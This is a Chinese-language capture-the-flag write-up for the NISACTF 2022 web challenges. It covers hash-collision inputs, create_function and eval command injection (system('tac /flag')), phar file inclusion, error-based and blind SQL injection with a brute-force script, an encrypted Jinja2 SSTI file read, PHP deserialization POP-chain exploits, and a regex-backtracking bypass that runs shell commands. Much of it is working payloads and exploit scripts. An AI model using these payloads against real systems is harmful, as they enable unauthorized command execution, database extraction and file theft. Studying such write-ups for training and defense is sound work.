[NISACTF 2022]
WEB
文章目录
checkin
打开一看,本来一位就是简单的一道get传参题,结果发现复制的时候出现了问题

所以我就把代码复制到vscode上面来

发现存在Unicode特殊字符,直接把字符原样复制下来,然后URLencode编码一下
最终payload
?ahahahaha=jitanglailo&%E2%80%AE%E2%81%A6Ugeiwo%E2%81%A9%E2%81%A6cuishiyuan=%E2%80%AE%E2%81%A6 Flag!%E2%81%A9%E2%81%A6N1SACTF

level-up
这是一道php特性的题,一共有五个姿势点
level-1

打开一看,什么都没有,crtl+U查看源代码,发现有提示disallow:这个就是robots.txt内容的格式,接着我们就去访问一下
、
level_2_1s_h3re.php
level-2

这是一道很常见的哈希强比较,且禁用了数组,但是有现成的payload,平时练习积攒的,所以这个时候直接拿来用就行了
MD5
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
SHA1
array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1
&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1

Level___3.php
level-3

跟上一关一样,直接拿payload一把梭

level_level_4.php
level-4
<?php
//here is last level
error_reporting(0);
include "str.php";
show_source(__FILE__);
$str = parse_url($_SERVER['REQUEST_URI']);
if($str['query'] == ""){
echo "give me a parameter";
}
if(preg_match('/ |_|20|5f|2e|\./',$str['query'])){
die("blacklist here");
}
if($_GET['NI_SA_'] === "txw4ever"){
die($level5);
}
else{
die("level 4 failed ...");
}
?>
这个考点就是php传参的时候会对那些不规范不合法的符号转换为_
主要有以下几个符号
在php中变量名字是由数字字母和下划线组成的,所以不论用post还是get传入变量名的时候都将空格、+、点、[转换为下划线,但是用一个特性是可以绕过的,就是当[提前出现后,后面的点就不会再被转义了,such as:`CTF[SHOW.COM`=>`CTF_SHOW.COM`
这里刚好+号没有被过滤

后来看了一下官方解,原来是考parse_url的解析缺陷
所以构造出另外一个payload如下
http://1.14.71.254:28023///level_level_4.php?NI_SA_=txw4ever
55_5_55.php
level-5

create_function注入,没啥好说的,直接一把梭吧


?a=\create_function&b=}system('tac /flag');//
bingdundun~
点开后有个upload按钮,按下后url发生了变化

尝试把upload修改成index

很明显是一个文件包含漏洞,而且需要配合文件上传使用,这里应该是自动在参数后面添加一个.php,而且文件只能上传图片和压缩包,一般来讲,文件上传的题只会让你上传图片,而这里多出来一个压缩包,就要想到这相关的协议。比如zip://和phar://,这里我用到的是phar伪协议


读取bingdundun_ffllllllag.php文件发现是一个file_get_contents读取/flag?,然后cat根目录

sign_crypto
join-us

登陆界面一打开就有这样一个界面,应该这就是提示了,一个查询框,首先想到的就是sql注入

发现存在sql注入,且数据库中至少存在三条数据
然后fuzz了一下,大概过滤了以下这些关键字

联合注入被ban了,if也没有,看了一下报错注入没有过滤extractvalue,所以就尝试报错注入,and被ban干净了,or没有被ban。
所以尝试如下
tt=1'|| extractvalue(1,concat('~',(select * from aa),'~'))%23


这里不知道为啥or为啥被ban了,但是可以用||代替,然后database被ban了,可以使用这种方法查询到当前数据库名

过滤了等于号,直接用like代替,
爆表名
tt=1'|| extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema like 'sqlsql'),'~'))%23
Fal_flag,output
爆列名的时候发现column关键字被ban,所以就尝试无列名注入
爆列名
tt=1'|| extractvalue(1,concat('~',(select * from (select * from output a join output)c),'~'))%23
data
tt=1'|| extractvalue(1,concat('~',(select * from (select * from Fal_flag a join Fal_flag)c),'~'))%23
id


所以优先查询output列

最终payload
tt=1'|| extractvalue(1,concat('~',(select mid(data,1,20) from output),'~'))%23
NSSCTF{2d21e3f5-90b0
21e3f5-90b0-4330-98c
0-4330-98ca-a1becc60
a-a1becc602f94}
NSSCTF{2d21e3f5-90b0-4330-98ca-a1becc602f94}
不愉快的地方
is secret
扫描目录,发现


看着这个好像有点熟悉,好像那个BUU就有类似的题,这个传入了一个参数,他给我报错了,并且给了我报错信息,发现是flask,且python2.7版本
然后后面测试了一下,发现参数长度大于等于5之后会报错,加密方式不知

在这里可以看到主文件app/app.py的报错信息如上,知道了是RC4加密,且密钥可知
为HereIsTreasure后面为
a=render_template_string(safe(deS))
猜测是模板注入,safe应该是一个过滤函数,所以直接将payloadRC4加密之后传入其中就可以了
ssti的payload如下
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag.txt').read()}}
其中使用的是file方法
a="<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <type '_io._IOBase'>, <type '_io.IncrementalNewlineDecoder'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <type 'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <type 'method_descriptor'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <class 'string.Template'>, <class 'string.Formatter'>, <type 'time.struct_time'>, <class 'threading._Verbose'>, <class 'logging.LogRecord'>, <class 'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <type 'select.epoll'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <class 'contextlib.GeneratorContextManager'>, <class 'contextlib.closing'>, <type 'Struct'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class 'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.types.ParamType'>, <class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class 'werkzeug.serving.BaseWSGIServer'>, <class 'urlparse.ResultMixin'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class 'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'email.LazyImporter'>, <class 'calendar.Calendar'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class 'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class 'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.wrappers.cors.CORSRequestMixin'>, <class 'werkzeug.wrappers.cors.CORSResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class 'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <type '_json.Scanner'>, <type '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'markupsafe._MarkupEscapeHelper'>, <type 'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class 'numbers.Number'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'decimal.Context'>, <class 'decimal._WorkRep'>, <class 'decimal._Log10Memoize'>, <type '_ast.AST'>, <class 'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class 'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class 'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class 'difflib.HtmlDiff'>, <class 'uuid.UUID'>, <type 'CArgObject'>, <type '_ctypes.CThunkObject'>, <type '_ctypes._CData'>, <type '_ctypes.CField'>, <type '_ctypes.DictRemover'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class 'subprocess.Popen'>, <class 'werkzeug.routing.RuleFactory'>, <class 'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class 'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'itsdangerous._json._CompactJSON'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class 'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'flask.wrappers.JSONMixin'>, <class 'flask.blueprints.BlueprintSetupState'>, <class 'werkzeug.debug.repr._Helper'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <class 'werkzeug.debug.repr.DebugReprGenerator'>, <class 'werkzeug.debug.console.HTMLStringO'>, <class 'werkzeug.debug.console.ThreadedStream'>, <class 'werkzeug.debug.console._ConsoleLoader'>, <class 'werkzeug.debug.console.Console'>, <class 'werkzeug.debug.tbtools.Line'>, <class 'werkzeug.debug.tbtools.Traceback'>, <class 'werkzeug.debug.tbtools.Group'>, <class 'werkzeug.debug.tbtools.Frame'>, <class 'werkzeug.debug._ConsoleFrame'>, <class 'werkzeug.debug.DebuggedApplication'>, <class 'werkzeug._reloader.ReloaderLoop'>, <class 'email.feedparser.BufferedSubFile'>, <type 'unicodedata.UCD'>, <type 'array.array'>, <type 'method-wrapper'>".split(", ")
q=0
for i in a:
print(q,i)
q+=1

最终payload
secret?secret=.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C2%AEM5%C2%96%3D%C2%9D%5B%C3%987%C3%AA%12%C2%B4%05%C2%84A%C2%BF%17%C3%9Bh%C3%8F%C2%8F%C3%A1a%0F%C2%AE%09%C2%A0%C2%AEyS%2A%C2%A2d%7C%C2%98/%00%C2%90%C3%A9%03Y%C2%B2%C3%9B%1F%C2%B6H%3D%0A%23%C3%B1%5B%C2%9Cp%C2%AEn%C2%96i%5Dv%7FX%C2%92
babyserialize
<?php
include "waf.php";
class NISA{
public $fun="show_me_flag";
public $txw4ever;
public function __wakeup()
{
if($this->fun=="show_me_flag"){
hint();
}
}
function __call($from,$val){
$this->fun=$val[0];
}
public function __toString()
{
echo $this->fun;
return " ";
}
public function __invoke()
{
checkcheck($this->txw4ever);
@eval($this->txw4ever);
}
}
class TianXiWei{
public $ext;
public $x;
public function __wakeup()
{
$this->ext->nisa($this->x);
}
}
class Ilovetxw{
public $huang;
public $su;
public function __call($fun1,$arg){
$this->huang->fun=$arg[0];
}
public function __toString(){
$bb = $this->su;
return $bb();
}
}
class four{
public $a="TXW4EVER";
private $fun='abc';
public function __set($name, $value)
{
$this->$name=$value;
if ($this->fun = "sixsixsix"){
strtolower($this->a);
}
}
}
if(isset($_GET['ser'])){
@unserialize($_GET['ser']);
}else{
highlight_file(__FILE__);
}
//func checkcheck($data){
// if(preg_match(......)){
// die(something wrong);
// }
//}
//function hint(){
// echo ".......";
// die();
//}
?>
一个简单的反序列化,pop链非常好找,入口点就是TianXiWei::__wakeup(),出口点就是NISA:__invoke(),
直接构造出exp如下
<?php
class NISA{
public $fun;
public $txw4ever;
}
class TianXiWei{
public $ext;
public $x;
}
class Ilovetxw{
public $huang;
public $su;
}
class four{
public $a="TXW4EVER";
private $fun='abc';
}
$n1=new NISA();
$n2=new NISA();
$t=new TianXiWei();
$i=new Ilovetxw();
$f=new four();
$n2->txw4ever="echo scandir('/')[6].scandir('/')[7].scandir('/')[9].scandir('/')[8].scandir('/')[5];";
$i->su=$n2;
$n1->fun=$i;
$f->a=$n1;
$t->x="sixsixsix";
$t->ext=$f;
echo urlencode(serialize($t));
这里命令执行的时候加了waf,而且还是黑盒测试,最后用scandir[]数组的形式获取到了flag的文件名

然后再用copy命令读文件就行了
copy('/fllllllaaag','1.txt');


后面去看了一下官方解,发现结果是用php原生类,亏我才学完php原生类利用,淦
payload如下
echo new GlobIterator(\"/f*\");
读文件名
$N1->txw4ever = "echo new SplFileObject(\"php://filter/convert.base64-encode/resource=/fllllllaaag\");";
读文件

easyssrf

file协议读文件没读到,提示说/fl4g

提示说有ha1x1ux1u.php文件

打开发现是一道题

没啥难度,直接filter过滤器读文件就行,而且这道题也没考啥SSRF啊,就一个协议题
babyupload

打开题目源码,访问source路径

下载得到一个python文件,可以知道这是一个flask项目,这就开始了审代码环节
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuid
app = Flask(__name__)
SCHEMA = """CREATE TABLE files (
id text primary key,
path text
);
"""
def db():
g_db = getattr(g, '_database', None)
if g_db is None:
g_db = g._database = sqlite3.connect("database.db")
return g_db
@app.before_first_request
def setup():
os.remove("database.db")
cur = db().cursor()
cur.executescript(SCHEMA)
@app.route('/')
def hello_world():
return """<!DOCTYPE html>
<html>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name="file">
<input type="submit" value="Upload File" name="submit">
</form>
<!-- /source -->
</body>
</html>"""
@app.route('/source')
def source():
return send_from_directory(directory="/var/www/html/", path="www.zip", as_attachment=True)
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return redirect('/')
file = request.files['file']
if "." in file.filename:
return "Bad filename!", 403
conn = db()
cur = conn.cursor()
uid = uuid.uuid4().hex
try:
cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))
except sqlite3.IntegrityError:
return "Duplicate file"
conn.commit()
file.save('uploads/' + file.filename)
return redirect('/file/' + uid)
@app.route('/file/<id>')
def file(id):
conn = db()
cur = conn.cursor()
cur.execute("select path from files where id=?", (id,))
res = cur.fetchone()
if res is None:
return "File not found", 404
# print(res[0])
with open(os.path.join("uploads/", res[0]), "r") as f:
return f.read()
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
with open(os.path.join("uploads/", res[0]), "r") as f:
return f.read()
主要漏洞在这里

也就是说,我们让res[0]为/flag就行了



hardsql
题目描述:
$password=$_POST['passwd'];
$sql="SELECT passwd FROM users WHERE username='bilala' and passwd='$password';";
题目描述看起来非常简单,但是估计上了一个强的waf

打开题目,描述的是,登陆成功就能拿到flag,所以就不需要注入了,只要让他查询到数据就行

也就是说存在用户bilala

存在waf,fuzz一下

过滤得有点多,简单看一下那几个常见的注入方式
好像大部分都被ban了,而且不能用万能密码了
这里可以使用模糊匹配,用like,而且是已知列名passwd和表名users的

成功匹配到第一位为b
写个python脚本跑一下密码
import requests
url = 'http://1.14.71.254:28042/login.php'
dict = '0123456789qwertyuiopasdfghjklzxcvbnm-'
flag = ''
for j in range(50):
for i in dict:
data = {
"username": "bilala",
"passwd": f"-1'/**/or/**/passwd/**/like/**/'{flag+i}%'#"
}
# print(data)
res = requests.post(url=url, data=data)
# print(res.text)
if 'nothing found' not in res.text:
# print(i)
# print(res.text)
flag+=i
print(flag)
break

密码为
b2f2d15b3ae082ca29697d8dcd420fd7

登陆进去拿到源码,真就亿点过滤
这里拿到flag的条件就是密码不为b2f2d15b3ae082ca29697d8dcd420fd7且能登陆成功,这不就是buu上的那道原题吗,用replace构造相同的输入和输出
直接拿那个时候的payload来打一下
'/**/union/**/select/**/replace(replace('"/**/union/**/select/**/replace(replace("%",0x22,0x27),0x25,"%")#',0x22,0x27),0x25,'"/**/union/**/select/**/replace(replace("%",0x22,0x27),0x25,"%")#')
此为官方的payload

middlerce
<?php
include "check.php";
if (isset($_REQUEST['letter'])){
$txw4ever = $_REQUEST['letter'];
if (preg_match('/^.*([\w]|\^|\*|\(|\~|\`|\?|\/| |\||\&|!|\<|\>|\{|\x09|\x0a|\[).*$/m',$txw4ever)){
die("再加把油喔");
}
else{
$command = json_decode($txw4ever,true)['cmd'];
checkdata($command);
@eval($command);
}
}
else{
highlight_file(__FILE__);
}
?>
过滤
/^.*([\w]|\^|\*|\(|\~|\`|\?|\/| |\||\&|!|\<|\>|\{|\x09|\x0a|\[).*$/m
这里可以采用正则回溯绕过,可以参考https://www.freebuf.com/articles/web/190794.html

exp
import requests
url = 'http://1.14.71.254:28288/'
payload = '{"cmd":"?><?=`tail /f*`?>","+":"' + '+' * 1000000 + '"}'
# print(payload)
res = requests.post(url=url, data={"letter": payload})
print(res.text)
midlevel

打开一看,我寻思这不是原题吗,BUU上有一道差不多的smarty注入,xff构造
我试着直接打一下

很显然可以,试一下能不能用判断语句执行命令

接下来就是命令执行了

OK,纯纯的原题
popchains
Happy New Year~ MAKE A WISH
<?php
echo 'Happy New Year~ MAKE A WISH<br>';
if(isset($_GET['wish'])){
@unserialize($_GET['wish']);
}
else{
$a=new Road_is_Long;
highlight_file(__FILE__);
}
/***************************pop your 2022*****************************/
class Road_is_Long{
public $page;
public $string;
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}
public function __get($key){
$function = $this->effort;
return $function();
}
}
/**********************Try to See flag.php*****************************/
一道pop链的题,非常简单,直接一把梭出exp
<?php
class Road_is_Long{
public $page;
public $string;
}
class Try_Work_Hard{
protected $var="php://filter/read=convert.base64-encode/resource=index.php";
}
class Make_a_Change{
public $effort;
}
$road1=new Road_is_Long();
$road2=new Road_is_Long();
$try=new Try_Work_Hard();
$make=new Make_a_Change();
$make->effort=$try;
$road2->string=$make;
$road1->page=$road2;
$ser=serialize($road1);
echo urlencode($ser);

payload
?wish=O%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A{s%3A4%3A"page"%3BN%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A{s%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A{s%3A6%3A"%00*%00var"%3Bs%3A62%3A"php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D..%2F..%2F..%2Fflag"%3B}}}s%3A6%3A"string"%3BN%3B}
926





